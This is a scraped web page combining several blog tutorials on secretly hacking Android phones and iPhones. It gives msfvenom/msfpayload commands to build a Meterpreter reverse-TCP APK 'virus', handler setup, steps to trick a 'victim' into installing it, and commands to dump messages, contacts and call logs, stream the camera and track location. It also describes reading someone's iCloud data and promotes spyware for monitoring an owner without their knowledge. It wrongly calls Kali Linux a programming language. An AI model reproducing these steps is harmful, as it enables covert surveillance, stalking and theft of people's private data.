- Android hacks kali linux
- Hacking an Android phone and iPhone to monitor the phone remotely with Kali Linux
- Hacking iPhone using iCloud
- Xnspy – An iCloud/Android monitoring application
- Articles you might like
- Hack Android Mobile Through Kali Linux.
- Related posts:
- 4 thoughts on “Hack Android Mobile Through Kali Linux.”
- How to Hack Android Phone using Kali Linux
- Just Follow the below steps to hack android Phone:
- 1) Open Terminal and type:
- 2) Now i will be creating a dummy android app that i will sent to the victim.For that just type :
- 3) Now while waiting open up new terminal and type
- 4) Now type
- 5) Now you have to type:
- 6) Now send the dummy app to the victim..upload it to net or try any other method.
- 7) Once the victim install the application and runs it ,you will start seeing a session.
- 8) That’s it we are in the victims android phone and can whatever we want.Just type help inorder to get the list of commands!
Android hacks kali linux
Disclosure: This is a guest post and the author’s views here do not necessarily reflect those of the blog owner. Many tutorials available online describe in detail how to hack a phone. If you have some background knowledge in this, then you can proceed to hack an Android or an iPhone. Using Kali Linux one can read text messages, view call logs, and more. However, if you think that you lack the experience that is required, then you have the option to choose a cell phone monitoring application, also known as a spying application. With these applications, it is easy to monitor a cell phone remotely. However, these are not free. In order to utilize the features of a spying application, you will have to pay a subscription fee. In this article, we discuss several methods that you can employ to hack a phone remotely. So, let’s get along with this without any further ado. See also how to set up and use an Android device camera as a CCTV.
Hacking an Android phone and iPhone to monitor the phone remotely with Kali Linux
Android Operating System is based on the Linux kernel which is used to control device drivers, manage memory, and maintain security. That’s why, code written in Kali Linux can be used to gain access to the target phone. Kali Linux is a programming language which is used for digital forensics and penetration testing on a device. Bear in mind that Kali Linux can also be used to hack an iPhone. In order to hack an Android phone or an iPhone, you will need the IP address of the local host and the port of the computer that you are using. To find this out, open the Kali Linux terminal on your counter. Type in ifconfig in the terminal and then hit enter; you will get the LHOST (IP address of the local host or the computer that you are using). You will have to specify the port number of the computer. In most cases, port 4444 is used. In the Kali Linux terminal, you first need to create a malware file and set the lhost and lport. Open the msfvenom in Kali Linux. You need to execute the exploit command and the payload command for the target device in the file. Once the apk file is created, you can send that to the target device. To hack a phone, make sure that the target device is on the same network as the one you are using. When the file is downloaded on the target phone, a session will begin where you can use a set of commands to monitor activity on the target phone. Some of these commands are listed below: check_root – With this command, you can check whether the Android device has been rooted or not. dump_calllog – This command will create a TXT file and store all information related to caller ID and number. You can also view the timestamps associated with the caller ID and see whether the call was outgoing or incoming. Using the cat all of this information will be displayed on the console. dump_sms – You can get hold of all the text messages sent and received on the target device using this command. Using the cat command, you can view text messages, number, ID, including the timestamps and whether the message is incoming or outgoing. It will display all of the information mentioned above. dump_contacts – This command will store all contacts in a TXT file from which you can view all the contacts saved on the phone. send_sms – This command allows you to send text messages from the target phone to other devices. webcam_snap – This command will capture a picture using the cameras on the phone. The picture is saved in JPEG format and stored on the host computer. webcam_stream – With this command, you can view a live stream from the webcam of the target device. The live stream will be displayed in the browser on your computer. hide_app_icon – With this command, you can hide applications on the phone as well. wlan_geolocate – You can find the exact live location of the target device using this command. The commands listed here should give you a brief idea regarding the functionality that Kali Linux offers when it comes to hacking an Android phone. The best thing about this method is that you don’t require physical access to the target device. However, you do need someone to download the file so you can begin monitoring the application. You can find more information regarding how to hack an Android phone or an iPhone here.
Hacking iPhone using iCloud
This a subtler way of hacking someone’s iPhone. You don’t require any software to gain access to someone’s data. The plus point is that in this method, you do not require having an iPhone in your possession. In fact, you only need access to iCloud credentials to hack a phone and monitor its text messages, instant messaging applications, call logs, contacts, and more. While this method seems easy, there are several drawbacks. To hack an iPhone using an iCloud account, you must know the iCloud credentials. Furthermore, the two-factor authentication (also known as 2FA) should be disabled. The 2FA allows the owner of the device to be notified in case someone else tries to login into their iCloud account. Furthermore, without the 2FA code, you will not be able to gain access to the data on the iCloud. The device should also be configured to upload all the data on iCloud. Only then will you be able to view data on the cloud. You can log in into iCloud.com and gain access to all the data backed up on the platform. You can view emails, photos, contacts, calendars and more. You can also access deleted files by recovering it on the iCloud platform. You can recover contacts, calendars, bookmarks, and even photos.
Xnspy – An iCloud/Android monitoring application
Cell phone monitoring applications make spying on phones very easy. There are many spying applications available in the market. Xnspy is one such application that provides a range of services including monitoring text messages and instant messaging application. These IM apps include Facebook Messenger, Instagram Direct messages, Kik, Line, Viber, Skype, and others. Xnspy allows you to monitor all information related to the text messages including the sender, receiver, and timestamps associated with the text message. You can also monitor call logs, caller ID, contact list, timestamps and more. Not only this, but you also have access to multimedia files including pictures and video. Xnspy allows users to monitor the live location and the previous locations as well. You can add alerts on specific words used in text messages, specific caller IDs, and specific locations. With Xnspy you can also view emails that are sent and received. It allows you to view contacts in the email as well. All of this information is made available on a user-friendly dashboard from where you can also download data for viewing it at a later time. Xnspy requires you to pay a subscription fee so that you have unlimited access to all of the features. The application is compatible with most phones including Android and iPhones. To install a cell phone monitoring application on a smartphone, you need to have the phone in your possession. This is the case for Android phones only. iPhones, on the other hand, have all of the data backed up on the cloud. In this case you do not need to hack the phone; instead, you only require the iCloud credentials of the person using the phone. So there you have it! These are some methods that can be employed to monitor a cell phone by hacking and installing an application on it. Spying applications are for people who want to monitor a phone without the knowledge of the device’s owner. It is also a preferred method for people who lack programming knowledge. If you are a programming expert and have some background in Linux, then you can hack the phone without any spyware program’s assistance. This is a guest post by Titli Farooqi. I am a tech enthusiast, programmer and a sci-fi fan. I enjoy reviewing and researching new, innovative software that adds value to human life. I love writing about latest technology and trends, and have made this a full-time job.
Articles you might like
Hack Android Mobile Through Kali Linux.
First of all, you have to open the terminal of your Kali Linux.

After opening the terminal, you have to create a virus for which the command is given above the command section and is also shown in the photo. With this virus, you can control any phone in your local network.

Kali Linux – Create Payload.
msfvenom — p android / meterpreter / reverse_tcp lhost = ( YOUR IP ) lport = ( YOUR PORT NUMBER ) R > ( YOUR VIRUS NAME )
After pasting the above commands, you have to enter the IP of your Linux in the localhost, after that, you have to enter the port number in lport section and then at the last, you have to give the name of this virus which should be in (.apk) format. Have to press enter.


To see your IP, you have to type ifconfig in the terminal and then copy your IP as shown in the photo.


After this, you can see that my virus has been created, which has been shown in the photo, whose size has also been mentioned. After this, to control the virus, you have to open a tool named msfconsole in your Linux, for which you have to type msfconsole in the terminal and press enter. After opening the tool, some such screen will open in front of you. From where you can control your virus.




Kali Linux – Fill The Payload Information.

To control your virus, you have to type some commands which are given in the comment section above. And shown in the photo as well. With this command, your (multi handler) will start.
After this, you have to set your payload which you gave while creating the virus. With which you will be able to control your virus.
After all this process you have to enter the IP of your localhost and then enter the port that you gave while creating the virus. And then you have to press enter and write exploit so that your payload will start.

Kali Linux – Installing the Apk file In Phone.
Now you have to install your virus in the phone you want to control, for which first you have to put that virus in the phone, for which you can also use your Linux’s Apache service. To use the Apache service, you have to start the services, whose command is given above and is also shown in the photo. After this, you have to download your virus from the server and install it inside the phone. After installing, you have to open the virus one and two times.

Kali Linux – Use the Victims Phone.
Related posts:
4 thoughts on “Hack Android Mobile Through Kali Linux.”
Is there a way to get the installer to work on the Android? The phone I am using blocks this right away, saying the phone does not allow for download. Is a a way to bypass this?
I’m gone to tell my little brother, that he should also visit this
webpage on regular basis to get updated from newest information.
How to Hack Android Phone using Kali Linux

Now a days android users are increasing rapidly. There are very few who don’t use Mobile Phones in this era of Technology.With the rapid growth of mobile users the security threat is also at its peak. So, today i am going to tell you a simple method by which you will be able to hack into android phone very easily.This tutorial is exclusively for all those who want to hack android phone.The method explained here is a MetaSploit method which will give you control over victims mobile phone .You will be able to access and control victims camera, file manager, Bluetooth, Messages and many more.
In this tutorial i will be using Kali Linux to hack android Phone!
Just Follow the below steps to hack android Phone:
1) Open Terminal and type:
to check your ip address.Here my ip is 192.168.43.203 , which is also the attackers(my) ip address
2) Now i will be creating a dummy android app that i will sent to the victim.For that just type :
msfpayload android/meterpreter/reverse_tcp LHOST=attacker_ip_address LPORT=port_to_receive_connection R > Appname.apk
Attacker_ip_address= your ip address that you found out using ipconfig
3) Now while waiting open up new terminal and type
4) Now type
5) Now you have to type:
set payload android/meterpreter/reverse_tcp

6) Now send the dummy app to the victim..upload it to net or try any other method.
7) Once the victim install the application and runs it ,you will start seeing a session.
8) That’s it we are in the victims android phone and can whatever we want.Just type help inorder to get the list of commands!
Mohit Chauhan is a founder of a TechTechnik. He Loves to write on any topic related to WordPress, Tech, Android and computers.